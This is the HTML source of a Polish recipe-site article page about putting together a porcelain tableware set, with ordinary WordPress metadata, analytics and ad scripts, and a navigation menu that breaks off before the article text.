

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/
body_size: 18272
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta property="og:title" content="Unikalna zastawa porcelanowa &#8211; jak ją skompletować?" /><meta property="og:image" content="https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa-800x477.jpg" /><meta property="og:url" content="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/" /><meta property="og:description" content="<p>Wybór odpowiednich naczyń do domu to wbrew pozorom poważna decyzja. Niezależnie od tego, czy decydujesz się na wymianę zastawy czy zakup nowej na uroczystości rodzinne, warto zainwestować czas w znalezienie idealnego kompletu, który pozwoli Ci cieszyć się potrawami przez wiele lat. W dzisiejszym artykule przedstawiamy kilka pomocnych wskazówek, jak wybrać nowy zestaw naczyń z porcelany. [&hellip;]</p> " /><meta name="twitter:title" content="Unikalna zastawa porcelanowa &#8211; jak ją skompletować?" /><meta name="twitter:description" content="<p>Wybór odpowiednich naczyń do domu to wbrew pozorom poważna decyzja. Niezależnie od tego, czy decydujesz się na wymianę zastawy czy zakup nowej na uroczystości rodzinne, warto zainwestować czas w znalezienie idealnego kompletu, który pozwoli Ci cieszyć się potrawami przez wiele lat. W dzisiejszym artykule przedstawiamy kilka pomocnych wskazówek, jak wybrać nowy zestaw naczyń z porcelany. [&hellip;]</p> " /><meta name="twitter:image" content="https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa-800x477.jpg" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.zmiksowane.com\/unikalna-zastawa-porcelanowa-jak-ja-skompletowac\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.zmiksowane.com/wp-content/cache/autoptimize/css/autoptimize_5dfc67dd46ad889199d2e72507bb5029.css" rel="stylesheet"><title>Unikalna zastawa porcelanowa - jak ją skompletować? - Przepisy Thermomix</title><link rel="canonical" href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Unikalna zastawa porcelanowa - jak ją skompletować? - Przepisy Thermomix" /><meta property="og:description" content="Wybór odpowiednich naczyń do domu to wbrew pozorom poważna decyzja. Niezależnie od tego, czy decydujesz się na wymianę zastawy czy zakup nowej na uroczystości rodzinne, warto zainwestować czas w znalezienie idealnego kompletu, który pozwoli Ci cieszyć się potrawami przez wiele lat. W dzisiejszym artykule przedstawiamy kilka pomocnych wskazówek, jak wybrać nowy zestaw naczyń z porcelany. [&hellip;]" /><meta property="og:url" content="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/" /><meta property="og:site_name" content="Przepisy Thermomix" /><meta property="article:publisher" content="https://www.facebook.com/miksowaneCOM/" /><meta property="article:published_time" content="2021-03-24T18:33:08+00:00" /><meta property="article:modified_time" content="2021-03-24T18:33:09+00:00" /><meta property="og:image" content="https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="517" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="czarnykot" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="czarnykot" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="3 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#article","isPartOf":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/"},"author":{"name":"czarnykot","@id":"https://www.zmiksowane.com/#/schema/person/ecd6ffa34634e177d4c58d124358661d"},"headline":"Unikalna zastawa porcelanowa &#8211; jak ją skompletować?","datePublished":"2021-03-24T18:33:08+00:00","dateModified":"2021-03-24T18:33:09+00:00","mainEntityOfPage":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/"},"wordCount":630,"commentCount":0,"publisher":{"@id":"https://www.zmiksowane.com/#organization"},"image":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#primaryimage"},"thumbnailUrl":"https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa.jpg","inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/","url":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/","name":"Unikalna zastawa porcelanowa - jak ją skompletować? - Przepisy Thermomix","isPartOf":{"@id":"https://www.zmiksowane.com/#website"},"primaryImageOfPage":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#primaryimage"},"image":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#primaryimage"},"thumbnailUrl":"https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa.jpg","datePublished":"2021-03-24T18:33:08+00:00","dateModified":"2021-03-24T18:33:09+00:00","breadcrumb":{"@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#primaryimage","url":"https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa.jpg","contentUrl":"https://www.zmiksowane.com/wp-content/uploads/2021/03/unikalna-zastawa-stolowa.jpg","width":800,"height":517},{"@type":"BreadcrumbList","@id":"https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.zmiksowane.com/"},{"@type":"ListItem","position":2,"name":"Unikalna zastawa porcelanowa &#8211; jak ją skompletować?"}]},{"@type":"WebSite","@id":"https://www.zmiksowane.com/#website","url":"https://www.zmiksowane.com/","name":"Przepisy Thermomix","description":"","publisher":{"@id":"https://www.zmiksowane.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmiksowane.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.zmiksowane.com/#organization","name":"Zmiksowane.com","url":"https://www.zmiksowane.com/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zmiksowane.com/#/schema/logo/image/","url":"https://www.zmiksowane.com/wp-content/uploads/2018/01/zmiksowane-com.png","contentUrl":"https://www.zmiksowane.com/wp-content/uploads/2018/01/zmiksowane-com.png","width":"500","height":"76","caption":"Zmiksowane.com"},"image":{"@id":"https://www.zmiksowane.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/miksowaneCOM/","https://www.instagram.com/zmiksowane_com/"]},{"@type":"Person","@id":"https://www.zmiksowane.com/#/schema/person/ecd6ffa34634e177d4c58d124358661d","name":"czarnykot","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zmiksowane.com/#/schema/person/image/","url":"https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg","contentUrl":"https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg","caption":"czarnykot"},"url":"https://www.zmiksowane.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//www.zmiksowane.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Przepisy Thermomix &raquo; Kanał z wpisami" href="https://www.zmiksowane.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Przepisy Thermomix &raquo; Kanał z komentarzami" href="https://www.zmiksowane.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Przepisy Thermomix &raquo; Unikalna zastawa porcelanowa &#8211; jak ją skompletować? Kanał z komentarzami" href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmiksowane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link crossorigin="anonymous" rel='stylesheet' id='recipe-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://www.zmiksowane.com/wp-content/cache/autoptimize/css/autoptimize_single_71527886de5f3ff8784ae2112db4b648.css?ver=ce915b' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.zmiksowane.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.zmiksowane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="social_connect-js-extra">var social_connect_data = {"wordpress_enabled":""};</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5SSMSQ6J18" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmiksowane.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5SSMSQ6J18");</script> <link rel="https://api.w.org/" href="https://www.zmiksowane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmiksowane.com/wp-json/wp/v2/posts/19224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmiksowane.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.zmiksowane.com/?p=19224' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmiksowane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmiksowane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmiksowane.com%2Funikalna-zastawa-porcelanowa-jak-ja-skompletowac%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/?amp=1"> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <script type="text/javascript">var ajaxurl = 'https://www.zmiksowane.com/wp-admin/admin-ajax.php';</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://www.zmiksowane.com/unikalna-zastawa-porcelanowa-jak-ja-skompletowac/?amp=1">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2127096881165820&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://www.zmiksowane.com/wp-content/uploads/2018/01/cropped-przepyszne-com-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.zmiksowane.com/wp-content/uploads/2018/01/cropped-przepyszne-com-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.zmiksowane.com/wp-content/uploads/2018/01/cropped-przepyszne-com-180x180.png" /><meta name="msapplication-TileImage" content="https://www.zmiksowane.com/wp-content/uploads/2018/01/cropped-przepyszne-com-270x270.png" /> <script type="text/javascript">jQuery(window).load(function(){

          jQuery('a[href*=#]').click(function(event){
              jQuery('html, body').animate({
                  scrollTop: jQuery( jQuery.attr(this, 'href') ).offset().top-90
              }, 500);
          });
          if(window.location.hash) {
              jQuery('html, body').animate({
                  scrollTop: jQuery(window.location.hash).offset().top-90
              }, 500);
          }
          
});</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2127096881165820"
     crossorigin="anonymous"></script>  <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-5SSMSQ6J18"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SSMSQ6J18');</script> </head><body data-cmplz=1 class="wp-singular post-template-default single single-post postid-19224 single-format-standard wp-theme-recipe mega-menu-top-navigation"><section class="top-bar"><div class="container"><div class="flex-wrap"><div class="flex-left"> <a href="https://www.zmiksowane.com" class="logo"> <img class="img-responsve lazyload" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/dark-przepyszne-com.png" alt="" height="35" width="280" src="[data-uri]" style="--smush-placeholder-width: 280px; --smush-placeholder-aspect-ratio: 280/35;" /><noscript><img class="img-responsve" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/dark-przepyszne-com.png" alt="" height="35" width="280"/></noscript> </a></div><div class="flex-right"><p class="account-action text-right"> <a href="https://www.zmiksowane.com/login-register/#register" class="hidden-xs btn"> <i class="fa fa-user animation"></i> Załóż konto </a> <a href="https://www.zmiksowane.com/login-register/#login" class="btn"> <i class="fa fa-sign-in animation"></i> Zaloguj się </a> <a href="/dodaj-swoj-przepis/" class="btn zielonyprzycisk"> <i class="fa fa-plus animation"></i> Dodaj przepis </a></p></div></div></div></section><section class="navigation-bar white-block"><div class="container"><div class="row"><div class="col-md-12"><div id="navigation"> <button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars fa-3x"></i> </button> <button class="navbar-toggle button-white menu small-search-toggle" data-toggle="collapse" data-target=".search-collapse"> <i class="fa fa-search fa-3x"></i> </button><div class="collapse search-collapse"><form method="get" action="https://www.zmiksowane.com/wyszukiwarka/"> <input type="text" placeholder="Type term and hit enter..." name="kluczowe" /></form></div><div class="navbar navbar-default" role="navigation"><div class="collapse navbar-collapse"><div id="mega-menu-wrap-top-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-3' id='mega-toggle-block-3'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-top-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-17493" id="mega-menu-item-17493"><a class="dashicons-text mega-menu-link" href="/wyszukiwarka/" aria-expanded="false" tabindex="0">Przepisy<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17508" style="--columns:4; --span:1" id="mega-menu-item-17508"><a class="mega-menu-link" href="/kategoria/przepisy-podstawowe/">Przepisy podstawowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17505" style="--columns:4; --span:1" id="mega-menu-item-17505"><a title="a" class="mega-menu-link" href="/kategoria/makarony/">Makarony i dania ryżu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17514" style="--columns:4; --span:1" id="mega-menu-item-17514"><a class="mega-menu-link" href="/kategoria/zupy/">Zupy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17497" style="--columns:4; --span:1" id="mega-menu-item-17497"><a class="mega-menu-link" href="/kategoria/dania-glowne-z-miesa/">Dania główne z mięsa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17499" style="--columns:4; --span:1" id="mega-menu-item-17499"><a class="mega-menu-link" href="/kategoria/dania-glowne-z-warzyw/">Dania główne z warzyw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17498" style="--columns:4; --span:1" id="mega-menu-item-17498"><a class="mega-menu-link" href="/kategoria/dania-glowne-z-ryb-i-owocow-morza/">Dania z ryb i owoców morza</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17496" style="--columns:4; --span:1" id="mega-menu-item-17496"><a class="mega-menu-link" href="/kategoria/dania-glowne-inne/">Dania główne inne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17502" style="--columns:4; --span:1" id="mega-menu-item-17502"><a class="mega-menu-link" href="/kategoria/dla-dzieci/">Dla dzieci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17501" style="--columns:4; --span:1" id="mega-menu-item-17501"><a class="mega-menu-link" href="/kategoria/desery/">Desery</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17512" style="--columns:4; --span:1" id="mega-menu-item-17512"><a class="mega-menu-link" href="/kategoria/slone-wypieki/">Słone wypieki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17511" style="--columns:4; --span:1" id="mega-menu-item-17511"><a class="mega-menu-link" href="/kategoria/slodkie-wypieki/">Słodkie wypieki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17495" style="--columns:4; --span:1" id="mega-menu-item-17495"><a class="mega-menu-link" href="/kategoria/chleb-i-bulki/">Chleb i bułki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17509" style="--columns:4; --span:1" id="mega-menu-item-17509"><a class="mega-menu-link" href="/kategoria/przystawki/">Przystawki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17504" style="--columns:4; --span:1" id="mega-menu-item-17504"><a class="mega-menu-link" href="/kategoria/dodatki/">Dodatki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17513" style="--columns:4; --span:1" id="mega-menu-item-17513"><a class="mega-menu-link" href="/kategoria/sosy-dipy-pasty/">Sosy / Dipy / Pasty</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17510" style="--columns:4; --span:1" id="mega-menu-item-17510"><a class="mega-menu-link" href="/kategoria/salatki/">Sałatki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-17507" style="--columns:4; --span:1" id="mega-menu-item-17507"><a class="mega-menu-link" href="/kategoria/napoje/">Napoje</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17494" style="--columns:4; --span:1" id="mega-menu-item-17494"><a class="mega-menu-link" href="/kategoria/alkohole/">Alkohole</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-17503" style="--columns:4; --span:1" id="mega-menu-item-17503"><a 